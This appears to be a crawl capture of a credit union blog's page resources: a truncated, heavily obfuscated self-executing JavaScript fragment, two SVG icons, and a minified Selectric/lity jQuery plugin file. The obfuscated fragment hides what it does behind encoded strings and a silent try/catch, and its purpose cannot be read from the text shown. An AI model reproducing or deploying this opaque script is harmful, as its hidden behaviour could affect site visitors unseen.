4MmQ1LCdoKEh2JykrSygweDM1Z'+'SwncWlEcScpK0soMHgxYmMsJyF0bU4nKS'+'tLKDB4MjY1LCd6TTFyJykrSygweDI5ZSw'+'nWmNWaycpK0soMHgyYmMsJ2FNYnonKStL'+'KDB4MjUxLCchSE1ZJykrSygweDFkNSwnY'+_0x2992852v(0x199)+_0x2992852v(0x1bd)+'SIScpK0soMHgyZjYsJ0hxcTknKStLKDB4'+'MzIxLCdhYnUhJykrSygweDJjZSwnR1kza'+_0x2992852v(0x1c7)+'AsJ14wXlcnKStLKDB4MjQwLCczelIhJyk'+'rSygweDExYiwnZmdnIycpK0soMHgyOGUs'+'J05KI0YnKStLKDB4MWZhLCdhU3g0JykrS'+'ygweDM0MiwnMXprSScpK0soMHgyOTUsJ0'+'tnMTgnKStLKDB4M2ZhLCdAKUM2JykrSyg'+'weDI4MCwnaWlQOCcpK0soMHgxNWEsJ3ZJ'+'Y3AnKStLKDB4ZjYsJ2gpdVQnKStLKDB4M'+'TU3LCdAKUM2JykrSygweGY1LCdBcjFoJy'+'krSygweDI2ZCwnYkVhKCcpK0soMHgyZDM'+'sJzN6UiEnKStLKDB4MzQwLCdBcjFoJykr'+_0x2992852v(0xe9)+_0x2992852v(0x150)+'B4Mjc3LCdyZzJkJykrSygweDMxYSwnbSh'+'MSicpK0soMHhlMiwnek0xcicpK0soMHgy'+'MDksJ3pNMXInKStLKDB4MmEwLCdKOUBzJ'+'ykrSygweDNlNCwnaSRPaCcpK0soMHgzZm'+'QsJ1JGKlEn')+(_0x2992852v(0x9b)+'SwnI3J0UicpK0soMHgzNzQsJ2NmWWsnKS'+_0x2992852v(0x15a)+_0x2992852v(0xb4)+'KDB4M2QzLCdyZzJkJykrSygweDNkMCwnT'+'3BJIScpK0soMHhkMSwnV2ojTicpKSxjW0'+'soMHgxNmUsJ0JFMnMnKV09SygweDM4Nyw'+'nYkVhKCcpK0soMHgxZTMsJ3JnMmQnKSsn'+'bmcnLGNbSygweDM4NCwnaCl1VCcpXT1md'+'W5jdGlvbihxLHMsdCx1LHYsdyx5LHosQS'+'xCLEMpe3JldHVybiBxKHMsdCx1LHYsdyx'+'5LHosQSxCLEMpO30sY1tLKDB4MzQ5LCdp'+'aVA4JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+_0x2992852v(0xfe)+'QnKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHc'+'seSl7cmV0dXJuIHEocyx0LHUsdix3LHkp'+'O30sY1tLKDB4MWM4LCchSE1ZJyldPWZ1b'+_0x2992852v(0xd9)+'Eocyx0LHUsdik7fSxjW0soMHgxMjcsJ3J'+'nMmQnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+_0x2992852v(0x159)+'ycpXT1LKDB4M2JmLCdLSkFdJykrSygweD'+_0x2992852v(0x184)+'nKSsnXScsY1tLKDB4Mzg2LCdoKXVUJyld'+_0x2992852v(0x181)+'CdAKUM2JykrSygweGY3LCdpaVA4JykrSy'+'gweDE1MSwnXjBeVycpLGNbSygweDJhNCw'+'ncmcyZCcpXT1LKDB4MTgyLCcxemtJJykr'+_0x2992852v(0xf1)+_0x2992852v(0xc4)+'0nLGNbSygw')+(_0x2992852v(0x133)+_0x2992852v(0xf4)+_0x2992852v(0xfd)+'LJykrSygweDE3NiwnQClDNicpLGNbSygw'+_0x2992852v(0xd2)+'HMsdCx1LHYsdyx5LHosQSxCLEMpe3JldH'+_0x2992852v(0x85)+_0x2992852v(0x160)+'dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb'+'24ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKC'+'l7dmFyIEw9XzB4NzU0NTQxOWQ7aWYodCl'+_0x2992852v(0xc9)+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdD1ud'+'WxsLHY7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTT1LO2Zvcih2YXIg'+_0x2992852v(0x8f)+'icpXSh0W00oMHhlZSwnIXRtTicpKydoJ1'+'0scykmJmZ1bmN0aW9uKHUsdil7dmFyIE4'+_0x2992852v(0x13d)+'KDB4MzU4LCcjRmljJyldKCd8JykseT0we'+'DA7d2hpbGUoISFbXSl7c3dpdGNoKHdbeS'+_0x2992852v(0x8b)+'hc2UnMSc6Zm9yKHZhciB6PTB4MjtkW04o'+_0x2992852v(0x10a)+'TQsJ21JKDUnKSsnaCddKTt6KyspaWYoZF'+'tOKDB4MzI4LCdtSSg1JyldKHVbTigweDE'+_0x2992852v(0x11e)+_0x2992852v(0xc3)+_0x2992852v(0x16b)+'RbTigweDM4')+(_0x2992852v(0xa0)+_0x2992852v(0x1aa)+'tmSycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgTz1OLEQ9e307RFtPKDB4MWMwLCdh'+'TWJ6JyldPUNbTygweDI4YSwnMXprSScpX'+'Tt2YXIgRT1ELEY9Q1tPKDB4M2VjLCdoKE'+'h2JyldKHR5cGVvZiB3aW5kb3csQ1tPKDB'+'4MTE4LCdrVCleJyldKT93aW5kb3c6Q1tP'+'KDB4MWI2LCdeMF5XJyldKHR5cGVvZiBwc'+'m9jZXNzLENbTygweDJkMCwnbUp3UicpXS'+'kmJkNbTygweDE2NCwnQClDNicpXSh0eXB'+'lb2YgcmVxdWlyZSxDW08oMHgzYjcsJ3Fp'+_0x2992852v(0x173)+'V0odHlwZW9mIGdsb2JhbCxDW08oMHgyZW'+_0x2992852v(0x19a)+_0x2992852v(0x126)+'IEZbKFAoMHgyODUsJ1pjVmsnKSkrJ3AnX'+_0x2992852v(0xc8)+'VybiFJW1AoMHgzNjYsJ0hxcTknKV0oQSk'+'7fTtyZXR1cm4gQ1tPKDB4MTUzLCchdG1O'+'JyldKEcpO30pO2NvbnRpbnVlO2Nhc2UnN'+'Cc6dmFyIEI9e307QltOKDB4MmIzLCdPcE'+'khJyldPWRbTigweDFmMywnSHFxOScpXSx'+_0x2992852v(0x11d)+'b24oRCxFKXt2YXIgUT1OO3JldHVybiBkW'+'1EoMHgzMjUsJ09wSSEnKV0oRCxFKTt9LE'+'JbTigweDI4MSwnU1pbaycpXT1kW04oMHg'+'yNjgsJ2kkT2gnKV0sQltOKDB4MzZjLCdp'+'aVA4JyldPWZ1bmN0aW9uKEQsRSl7dmFyI'+'FI9TjtyZXR1cm4gZFtSKDB4MmQ5LCdhYn'+'UhJyldKEQs')+('RSk7fSxCW04oMHgyOGYsJ0o5QHMnKV09Z'+'FtOKDB4MmU2LCcjcnRSJyldLEJbTigweD'+'EyYSwnWmNWaycpXT1kW04oMHgxNjMsJ14'+'wXlcnKV0sQltOKDB4MWE5LCchdG1OJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TjtyZ'+_0x2992852v(0x105)+'QsRSk7fSxCW04oMHgyZmEsJ2tUKV4nKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TjtyZXR1'+'cm4gZFtUKDB4ZWQsJ0hxcTknKV0oRCk7f'+'Tt2YXIgQz1CO2NvbnRpbnVlO31icmVhaz'+'t9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHF'+'bdF07fWZ1bmN0aW9uIGgocSl7dmFyIFU9'+_0x2992852v(0xb8)+'T1mdW5jdGlvbih3LHope3ZhciBWPVU7cm'+'V0dXJuIGRbVigweDQwMywnQClDNicpXSh'+_0x2992852v(0xfb)+_0x2992852v(0xa4)+_0x2992852v(0x19f)+'cseik7fSxzW1UoMHgyZTIsJ0FyMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWD1VO3Jl'+'dHVybiBkW1goMHgxNTAsJ3JnMmQnKV0od'+'yx6KTt9LHNbVSgweDM3ZSwnMXprSScpXT'+'1mdW5jdGlvbih3LHope3ZhciBZPVU7cmV'+'0dXJuIGRbWSgweDE4MSwnXjBeVycpXSh3'+'LHopO307dmFyIHQ9cyx1PW5ldyBSZWdFe'+'HAoZFtVKDB4ZjAsJ3JnMmQnKV0sJ2cnKS'+'x2PWRbVSgweDM5OCwnI3J0UicpXVtVKDB'+'4M2IyLCdwS2ZLJykrJ2NlJ10odSwnJyks'+_0x2992852v(0xce)+'SxxKVtVKDB4MTZhLCdhTWJ6JyldKCc9Jy'+'wweDQpW1Uo')+('MHgxNWQsJ1dqI04nKV0oJy4nKVtVKDB4M'+'zQxLCdCRTJzJyldKCcnKVtVKDB4MjJmLC'+'djZllrJykrJ3NlJ10oKVtVKDB4M2M3LCd'+'paVA4JyldKCcnKSxxPXVbVSgweDI4Niwn'+_0x2992852v(0x151)+'GZ1bmN0aW9uKHcpe3ZhciBaPVU7cmV0dX'+_0x2992852v(0x1ab)+'aKDB4MjJiLCdrdWYqJykrJ2RlJ10odFta'+'KDB4MjYyLCdrVCleJyldKHRbWigweDNhZ'+'iwnIUhNWScpXSh3LCdaJyk/MHg1YToweD'+'dhLHc9dFtaKDB4MWZjLCdHWTNrJyldKHd'+'bWigweDNlOSwnaWlQOCcpK1ooMHgxYTEs'+'J2NmWWsnKV0oMHgwKSwweGQpKT93OnRbW'+'igweDM1NiwnaE0ldycpXSh3LDB4MWEpKT'+'t9KSx1PW5ldyBSZWdFeHAoZFtVKDB4MWJ'+'kLCc4MTkkJyldLCdnJyk7cmV0dXJuIGRb'+'VSgweDI0ZCwnM3pSIScpXShkW1UoMHhmY'+'ywnQkUycycpXShkW1UoMHgzMTIsJ0o5QH'+'MnKV0oZFtVKDB4MTA1LCdpcDVUJyldKGR'+'bVSgweDMyNywna1QpXicpXSh2LGRbVSgw'+_0x2992852v(0xbf)+_0x2992852v(0x137)+_0x2992852v(0xb6)+'oMHgyNWQsJ0ApQzYnKV0pO312YXIgaSxq'+_0x2992852v(0xa6)+'2EyLCdIcXE5JyldLCdnJyk7aT1kW0soMH'+_0x2992852v(0x197)+'pb24oKXt2YXIgYTA9SyxxPWRbYTAoMHgy'+'OTEsJ1JVdyMnKV0od2luZG93LHt9KSxzP'+'W5ldyBSZWdFeHAoZFthMCgweDNhMSwnaS'+'RPaCcpXSwn')+(_0x2992852v(0xe1)+'yldW2EwKDB4MWNkLCdCRTJzJykrJ2NlJ1'+'0ocywnJyldO3MmJihuZXcgcygweDAsMHg'+'wKVthMCgweDE2YywnaCl1VCcpXT1kW2Ew'+_0x2992852v(0xfa)+'24oKXt2YXIgYTE9YTAsdD1kW2ExKDB4M2'+'E3LCdXaiNOJyldKGcsZFthMSgweDJiNyw'+'nY2ZZaycpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2992852v(0x1b6)+_0x2992852v(0x1a6)+'IHQ9ZFthMSgweDE3ZSwnek0xcicpXShnL'+'HQsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+_0x2992852v(0x18f)+'pLCEhdCYmZFthMSgweDJhZSwnI3J0Uicp'+'XShnLHQsMHg0LFsweDMsMHg2Nl0sWzB4M'+'iwweDY1XSk7fSgpKSk7fSwhKG09ZFtLKD'+'B4MjE5LCdpcDVUJyldKG0sd2luZG93KSl'+'8fChtPWRbSygweGRhLCdLSkFdJyldKGcs'+_0x2992852v(0xd3)+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+_0x2992852v(0x170)+_0x2992852v(0x86)+'W0soMHhlYywnaWlQOCcpXShtLGlbSygwe'+'DE1YiwnT3BJIScpKydjZSddKGosJycpLG'+'wpO30oKSk7')))();}.toString();return _0x8367471.slice(_0x8367471.indexOf("{") + 1, _0x8367471.lastIndexOf("}"))})())),f[Y(0x25d,'2[Kt')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg
body_size: 28
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="8px" viewBox="0 0 15 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 53.2 (72643) - https://sketchapp.com -->
    <title>Line Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
        <g id="Main-Nav-Visual" transform="translate(-1143.000000, -36.000000)" stroke="#414042" stroke-width="2">
            <g id="Header/NAV">
                <g id="Upper-Nav" transform="translate(541.000000, 19.000000)">
                    <g id="Hello-Button" transform="translate(347.000000, 0.000000)">
                        <polyline id="Line-Copy" transform="translate(262.900000, 20.500000) rotate(-270.000000) translate(-262.900000, -20.500000) " points="260.5 14.5 265.3 20.5 260.5 26.5"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg
body_size: -111
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js
body_size: 11361
content:
/*! Selectric ϟ v1.11.0 (2016-11-20) - git.io/tjl9sQ - Copyright (c) 2016 Leonardo Santos - MIT License */
function errorFormSubmit(){$("form").on("submit",(function(){setTimeout((function(){$("ul.no-list.hs-error-msgs.inputs-list").each((function(i,el){0==i&&($(this).prev().find("input").length>0?$(this).prev().find("input").focus():$(this).prev().find("textarea").length>0&&$(this).prev().find("textarea").focus())}))}),100)}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(s),s}:e(jQuery)}((function(e){"use strict";var t=e(document),s=e(window),i="selectric",n=".sl",a=["a","e","i","o","u","n","c","y"],o=[/[\xE0-\xE5]/g,/[\xE8-\xEB]/g,/[\xEC-\xEF]/g,/[\xF2-\xF6]/g,/[\xF9-\xFC]/g,/[\xF1]/g,/[\xE7]/g,/[\xFD-\xFF]/g],r=function(t,s){var i=this;i.element=t,i.$element=e(t),i.state={multiple:!!i.$element.attr("multiple"),enabled:!1,opened:!1,currValue:-1,selectedIdx:-1,highlightedIdx:-1},i.eventTriggers={open:i.open,close:i.close,destroy:i.destroy,refresh:i.refresh,init:i.init},i.init(s)};r.prototype={utils:{isMobile:function(){return/android|ip(hone|od|ad)/i.test(navigator.userAgent)},escapeRegExp:function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},replaceDiacritics:function(e){for(var t=o.length;t--;)e=e.toLowerCase().replace(o[t],a[t]);return e},format:function(e){var t=arguments;return(""+e).replace(/\{(?:(\d+)|(\w+))\}/g,(function(e,s,i){return i&&t[1]?t[1][i]:t[s]}))},nextEnabledItem:function(e,t){for(;e[t=(t+1)%e.length].disabled;);return t},previousEnabledItem:function(e,t){for(;e[t=(t>0?t:e.length)-1].disabled;);return t},toDash:function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(t,s){var l=s.element,n=s.options["on"+t],a=[l].concat([].slice.call(arguments).slice(1));e.isFunction(n)&&n.apply(l,a),e(l).trigger(i+"-"+this.toDash(t),a)},arrayToClassname:function(t){var s=e.grep(t,(function(e){return!!e}));return e.trim(s.join(" "))}},init:function(t){var s=this;if(s.options=e.extend(!0,{},e.fn[i].defaults,s.options,t),s.utils.triggerCallback("BeforeInit",s),s.destroy(!0),s.options.disableOnMobile&&s.utils.isMobile())s.disableOnMobile=!0;else{s.classes=s.getClassNames();var l=e("<input/>",{class:s.classes.input,readonly:s.utils.isMobile()}),n=e("<div/>",{class:s.classes.items,tabindex:-1}),a=e("<div/>",{class:s.classes.scroll}),o=e("<div/>",{class:s.classes.prefix,html:s.options.arrowButtonMarkup}),r=e("<span/>",{class:"label"}),u=s.$element.wrap("<div/>").parent().append(o.prepend(r),n,l),p=e("<div/>",{class:s.classes.hideselect});s.elements={input:l,items:n,itemsScroll:a,wrapper:o,label:r,outerWrapper:u},s.options.nativeOnMobile&&s.utils.isMobile()&&(s.elements.input=void 0,p.addClass(s.classes.prefix+"-is-native"),s.$element.on("change",(function(){s.refresh()}))),s.$element.on(s.eventTriggers).wrap(p),s.originalTabindex=s.$element.prop("tabindex"),s.$element.prop("tabindex",!1),s.populate(),s.activate(),s.utils.triggerCallback("Init",s)}},activate:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.$element.width();t.removeClass(e.classes.tempshow),e.utils.triggerCallback("BeforeActivate",e),e.elements.outerWrapper.prop("class",e.utils.arrayToClassname([e.classes.wrapper,e.$element.prop("class").replace(/\S+/g,e.classes.prefix+"-$&"),e.options.responsive?e.classes.responsive:""])),e.options.inheritOriginalWidth&&s>0&&e.elements.outerWrapper.width(s),e.unbindEvents(),e.$element.prop("disabled")?(e.elements.outerWrapper.addClass(e.classes.disabled),e.elements.input&&e.elements.input.prop("disabled",!0)):(e.state.enabled=!0,e.elements.outerWrapper.removeClass(e.classes.disabled),e.$li=e.elements.items.removeAttr("style").find("li"),e.bindEvents()),e.utils.triggerCallback("Activate",e)},getClassNames:function(){var t=this,s=t.options.customClass,i={};return e.each("Input Items Open Disabled TempShow HideSelect Wrapper Focus Hover Responsive Above Scroll Group GroupLabel".split(" "),(function(e,l){var n=s.prefix+l;i[l.toLowerCase()]=s.camelCase?n:t.utils.toDash(n)})),i.prefix=s.prefix,i},setLabel:function(){var t=this,s=t.options.labelBuilder;if(t.state.multiple){var i=e.isArray(t.state.currValue)?t.state.currValue:[t.state.currValue];i=0===i.length?[0]:i;var l=e.map(i,(function(s){return e.grep(t.lookupItems,(function(e){return e.index===s}))[0]}));l=e.grep(l,(function(t){return l.length>1||0===l.length?""!==e.trim(t.value):t})),l=e.map(l,(function(i){return e.isFunction(s)?s(i):t.utils.format(s,i)})),t.options.multiple.maxLabelEntries&&(l.length>=t.options.multiple.maxLabelEntries+1?(l=l.slice(0,t.options.multiple.maxLabelEntries)).push(e.isFunction(s)?s({text:"..."}):t.utils.format(s,{text:"..."})):l.slice(l.length-1)),t.elements.label.html(l.join(t.options.multiple.separator))}else{var n=t.lookupItems[t.state.currValue];t.elements.label.html(e.isFunction(s)?s(n):t.utils.format(s,n))}},populate:function(){var t=this,s=t.$element.children(),i=t.$element.find("option"),l=i.filter(":selected"),n=i.index(l),a=0,o=t.state.multiple?[]:0;l.length>1&&t.state.multiple&&(n=[],l.each((function(){n.push(e(this).index())}))),t.state.currValue=~n?n:o,t.state.selectedIdx=t.state.currValue,t.state.highlightedIdx=t.state.currValue,t.items=[],t.lookupItems=[],s.length&&(s.each((function(s){var i=e(this);if(i.is("optgroup")){var l={element:i,label:i.prop("label"),groupDisabled:i.prop("disabled"),items:[]};i.children().each((function(s){var i=e(this);l.items[s]=t.getItemData(a,i,l.groupDisabled),t.lookupItems[a]=l.items[s],a++})),t.items[s]=l}else t.items[s]=t.getItemData(a,i,i.prop("disabled")),t.lookupItems[a]=t.items[s],a++})),t.setLabel(),t.elements.items.append(t.elements.itemsScroll.html(t.getItemsMarkup(t.items))))},getItemData:function(t,s,i){return{index:t,element:s,value:s.val(),className:s.prop("class"),text:s.html(),slug:e.trim(this.utils.replaceDiacritics(s.html())),selected:s.prop("selected"),disabled:i}},getItemsMarkup:function(t){var s=this,i="<ul>";return e.isFunction(s.options.listBuilder)&&s.options.listBuilder&&(t=s.options.listBuilder(t)),e.each(t,(function(t,l){void 0!==l.label?(i+=s.utils.format('<ul class="{1}"><li class="{2}">{3}</li>',s.utils.arrayToClassname([s.classes.group,l.groupDisabled?"disabled":"",l.element.prop("class")]),s.classes.grouplabel,l.element.prop("label")),e.each(l.items,(function(e,t){i+=s.getItemMarkup(t.index,t)})),i+="</ul>"):i+=s.getItemMarkup(l.index,l)})),i+"</ul>"},getItemMarkup:function(t,s){var i=this,l=i.options.optionsItemBuilder,n={value:s.value,text:s.text,slug:s.slug,index:s.index};return i.utils.format('<li data-index="{1}" class="{2}">{3}</li>',t,i.utils.arrayToClassname([s.className,t===i.items.length-1?"last":"",s.disabled?"disabled":"",s.selected?"selected":""]),e.isFunction(l)?i.utils.format(l(s),s):i.utils.format(l,n))},unbindEvents:function(){var e=this;e.elements.wrapper.add(e.$element).add(e.elements.outerWrapper).add(e.elements.input).off(n)},bindEvents:function(){var t=this;t.elements.outerWrapper.on("mouseenter.sl mouseleave"+n,(function(s){e(this).toggleClass(t.classes.hover,"mouseenter"===s.type),t.options.openOnHover&&(clearTimeout(t.closeTimer),"mouseleave"===s.type?t.closeTimer=setTimeout(e.proxy(t.close,t),t.options.hoverIntentTimeout):t.open())})),t.elements.wrapper.on("click"+n,(function(e){t.state.opened?t.close():t.open(e)})),t.options.nativeOnMobile&&t.utils.isMobile()||(t.$element.on("focus"+n,(function(){t.elements.input.focus()})),t.elements.input.prop({tabindex:t.originalTabindex,disabled:!1}).on("keydown"+n,e.proxy(t.handleKeys,t)).on("focusin"+n,(function(e){t.elements.outerWrapper.addClass(t.classes.focus),t.elements.input.one("blur",(function(){t.elements.input.blur()})),t.options.openOnFocus&&!t.state.opened&&t.open(e)})).on("focusout"+n,(function(){t.elements.outerWrapper.removeClass(t.classes.focus)})).on("input propertychange",(function(){var s=t.elements.input.val(),i=new RegExp("^"+t.utils.escapeRegExp(s),"i");clearTimeout(t.resetStr),t.resetStr=setTimeout((function(){t.elements.input.val("")}),t.options.keySearchTimeout),s.length&&e.each(t.items,(function(e,s){(!s.disabled&&i.test(s.text)||i.test(s.slug))&&t.highlight(e)}))}))),t.$li.on({mousedown:function(e){e.preventDefault(),e.stopPropagation()},click:function(){return t.select(e(this).data("index")),!1}})},handleKeys:function(t){var s=this,i=t.keyCode||t.which,l=s.options.keys,n=e.inArray(i,l.previous)>-1,a=e.inArray(i,l.next)>-1,o=e.inArray(i,l.select)>-1,r=e.inArray(i,l.open)>-1,u=s.state.highlightedIdx,p=n&&0===u||a&&u+1===s.items.length,c=0;if(13!==i&&32!==i||t.preventDefault(),n||a){if(!s.options.allowWrap&&p)return;n&&(c=s.utils.previousEnabledItem(s.items,u)),a&&(c=s.utils.nextEnabledItem(s.items,u)),s.highlight(c)}return o&&s.state.opened?(s.select(u),void(s.state.multiple&&s.options.multiple.keepMenuOpen||s.close())):void(r&&!s.state.opened&&s.open())},refresh:function(){var e=this;e.populate(),e.activate(),e.utils.triggerCallback("Refresh",e)},setOptionsDimensions:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.options.maxHeight,i=e.elements.items.outerWidth(),l=e.elements.wrapper.outerWidth()-(i-e.elements.items.width());!e.options.expandToItemText||l>i?e.finalWidth=l:(e.elements.items.css("overflow","scroll"),e.elements.outerWrapper.width(9e4),e.finalWidth=e.elements.items.width(),e.elements.items.css("overflow",""),e.elements.outerWrapper.width("")),e.elements.items.width(e.finalWidth).height()>s&&e.elements.items.height(s),t.removeClass(e.classes.tempshow)},isInViewport:function(){var e=this,t=s.scrollTop(),i=s.height(),l=e.elements.outerWrapper.offset().top,a=l+e.elements.outerWrapper.outerHeight()+e.itemsHeight<=t+i,o=l-e.itemsHeight>t,r=!a&&o;e.elements.outerWrapper.toggleClass(e.classes.above,r)},detectItemVisibility:function(t){var s=this;s.state.multiple&&(t=e.isArray(t)&&0===t.length?0:t,t=e.isArray(t)?Math.min.apply(Math,t):t);var i=s.$li.eq(t).outerHeight(),l=s.$li[t].offsetTop,n=s.elements.itemsScroll.scrollTop(),a=l+2*i;s.elements.itemsScroll.scrollTop(a>n+s.itemsHeight?a-s.itemsHeight:l-i<n?l-i:n)},open:function(s){var l=this;return(!l.options.nativeOnMobile||!l.utils.isMobile())&&(l.utils.triggerCallback("BeforeOpen",l),s&&(s.preventDefault(),s.stopPropagation()),void(l.state.enabled&&(l.setOptionsDimensions(),e("."+l.classes.hideselect,"."+l.classes.open).children()[i]("close"),l.state.opened=!0,l.itemsHeight=l.elements.items.outerHeight(),l.itemsInnerHeight=l.elements.items.height(),l.elements.outerWrapper.addClass(l.classes.open),l.elements.input.val(""),s&&"focusin"!==s.type&&l.elements.input.focus(),setTimeout((function(){t.on("click"+n,e.proxy(l.close,l)).on("scroll"+n,e.proxy(l.isInViewport,l))}),1),l.isInViewport(),l.options.preventWindowScroll&&t.on("mousewheel.sl DOMMouseScroll"+n,"."+l.classes.scroll,(function(t){var s=t.originalEvent,i=e(this).scrollTop(),n=0;"detail"in s&&(n=-1*s.detail),"wheelDelta"in s&&(n=s.wheelDelta),"wheelDeltaY"in s&&(n=s.wheelDeltaY),"deltaY"in s&&(n=-1*s.deltaY),(i===this.scrollHeight-l.itemsInnerHeight&&n<0||0===i&&n>0)&&t.preventDefault()})),l.detectItemVisibility(l.state.selectedIdx),l.highlight(l.state.multiple?-1:l.state.selectedIdx),l.utils.triggerCallback("Open",l))))},close:function(){var e=this;e.utils.triggerCallback("BeforeClose",e),t.off(n),e.elements.outerWrapper.removeClass(e.classes.open),e.state.opened=!1,e.utils.triggerCallback("Close",e)},change:function(){var t=this;t.utils.triggerCallback("BeforeChange",t),t.state.multiple?(e.each(t.lookupItems,(function(e){t.lookupItems[e].selected=!1,t.$element.find("option").prop("selected",!1)})),e.each(t.state.selectedIdx,(function(e,s){t.lookupItems[s].selected=!0,t.$element.find("option").eq(s).prop("selected",!0)})),t.state.currValue=t.state.selectedIdx,t.setLabel(),t.utils.triggerCallback("Change",t)):t.state.currValue!==t.state.selectedIdx&&(t.$element.prop("selectedIndex",t.state.currValue=t.state.selectedIdx).data("value",t.lookupItems[t.state.selectedIdx].text),t.setLabel(),t.utils.triggerCallback("Change",t))},highlight:function(e){var t=this,s=t.$li.filter("[data-index]").removeClass("highlighted");t.utils.triggerCallback("BeforeHighlight",t),void 0===e||-1===e||t.lookupItems[e].disabled||(s.eq(t.state.highlightedIdx=e).addClass("highlighted"),t.detectItemVisibility(e),t.utils.triggerCallback("Highlight",t))},select:function(t){var s=this,i=s.$li.filter("[data-index]");if(s.utils.triggerCallback("BeforeSelect",s,t),void 0!==t&&-1!==t&&!s.lookupItems[t].disabled){if(s.state.multiple){s.state.selectedIdx=e.isArray(s.state.selectedIdx)?s.state.selectedIdx:[s.state.selectedIdx];var l=e.inArray(t,s.state.selectedIdx);-1!==l?s.state.selectedIdx.splice(l,1):s.state.selectedIdx.push(t),i.removeClass("selected").filter((function(t){return-1!==e.inArray(t,s.state.selectedIdx)})).addClass("selected")}else i.removeClass("selected").eq(s.state.selectedIdx=t).addClass("selected");s.state.multiple&&s.options.multiple.keepMenuOpen||s.close(),s.change(),s.utils.triggerCallback("Select",s,t)}},destroy:function(e){var t=this;t.state&&t.state.enabled&&(t.elements.items.add(t.elements.wrapper).add(t.elements.input).remove(),e||t.$element.removeData(i).removeData("value"),t.$element.prop("tabindex",t.originalTabindex).off(n).off(t.eventTriggers).unwrap().unwrap(),t.state.enabled=!1)}},e.fn[i]=function(t){return this.each((function(){var s=e.data(this,i);s&&!s.disableOnMobile?"string"==typeof t&&s[t]?s[t]():s.init(t):e.data(this,i,new r(this,t))}))},e.fn[i].defaults={onChange:function(t){e(t).change()},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!1,nativeOnMobile:!0,openOnFocus:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,optionsItemBuilder:"{text}",labelBuilder:"{text}",listBuilder:!1,keys:{previous:[37,38],next:[39,40],select:[9,13,27],open:[13,32,37,38,39,40],close:[9,27]},customClass:{prefix:i,camelCase:!1},multiple:{separator:", ",keepMenuOpen:!0,maxLabelEntries:!1}}})),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],(function(c){return b(a,c)})):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,(function(a,b){"use strict";function c(a){var b=y();return G&&a.length?(a.one(G,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if(void 0===d)return void 0===a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){var b=a.indexOf("?");b>-1&&(a=a.substr(b+1));for(var c,d=decodeURI(a.split("#")[0]).split("&"),e={},f=0,g=d.length;f<g;f++)d[f]&&(e[(c=d[f].split("="))[0]]=c[1]);return e}function f(a,c){if(!c)return 